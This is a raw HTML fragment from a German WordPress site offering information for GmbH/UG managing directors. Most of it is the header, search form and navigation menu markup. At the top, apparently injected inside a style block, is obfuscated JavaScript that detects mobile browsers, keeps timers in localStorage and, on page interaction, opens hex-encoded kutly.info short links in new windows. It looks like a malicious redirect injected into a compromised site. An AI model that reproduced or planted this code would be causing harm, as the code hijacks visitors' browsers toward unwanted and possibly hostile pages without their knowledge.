_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x76\x6d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x54\x62\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6b\x58\x4d\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
	</head>

	<body class="wp-singular post-template-default single single-post postid-15425 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwenty is-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments hide-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Zum Inhalt springen</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Suchen</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://gmbh-gf.de/" rel="home">Informationen für GmbH/UG Geschäftsführer/innen</a></div><div class="site-description">Alles, was Sie zu Ihrer GmbH/UG wissen müssen + kurz + verständlich + praxisbezogen</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menü</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menü</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Suchen</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Suche">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Suche nach:" method="get" class="search-form" action="https://gmbh-gf.de/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Suche nach:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Suchen …" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Suche schließen				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Menü schließen</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Erweitert">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-26579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-24000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-26898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-25357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-23241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-24896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-10596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-27341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-10600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-10598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-18994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-11618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/ueber-uns/">Über uns …</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24000"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/wp-login.php">Login</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/mitglied-werden/">Abonnement – jetzt testen!</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10590"><div class="ancestor-wrapper"><a>Archiv, Arbeitshilfen, Verträge, Formulare usw.</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10731"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/">Archiv: GmbH-Briefe</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10595"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/schnellkurs-inhaltsubersicht/">Einstieg in die Geschäftsführung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26898"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gehalts-kurzgutachten/">Gehalts-Kurzgutachten</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25178"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/geschaeftsfuehrer-spezial/">Geschäftsführer Themen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25068"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-ug-gruendung/">GmbH/UG-Gründung</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25071"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gesellschafterversammlung/">Gesellschafterversammlung der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25103"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/beschlussfassung-in-der-gmbh-ug/">Beschlussfassung in der GmbH/<span class="caps">UG</span></a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25034"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lexikon/">Lexikon</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25357"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/gmbh-gesetz/">GmbH-Gesetz</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10592"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23241"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/die-besten-tipps-fur-den-belesenen-geschaftsfuhrer/">Für Sie gelesen</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24896"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/hilfreiche-links/">Hilfreiche Links</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10596"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kategorie/biss/"><span class="caps">BISS</span> – <span class="caps">DIE</span> Wirtschafts-Satire</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27341"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/unsere-beratungspartner/">Unsere Beratungspartner</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/lothar-volkelt/">Vita</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10600"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/kontakt/">Kontakt / Impressum</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-10600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/impressum/">Impressum</a></div><!-- .ancestor-wrapper --></li>
